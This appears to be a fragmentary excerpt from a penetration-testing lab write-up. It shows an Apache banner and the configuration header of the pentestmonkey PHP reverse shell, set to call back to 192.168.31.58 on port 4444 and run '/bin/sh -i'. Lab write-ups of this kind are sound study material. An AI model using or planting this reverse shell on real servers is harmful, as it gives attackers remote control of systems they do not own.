 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
Apache/2.4.7 (Ubuntu) Server at 192.168.31.72 Port 80
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.58';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Lusen@lusensec.github.io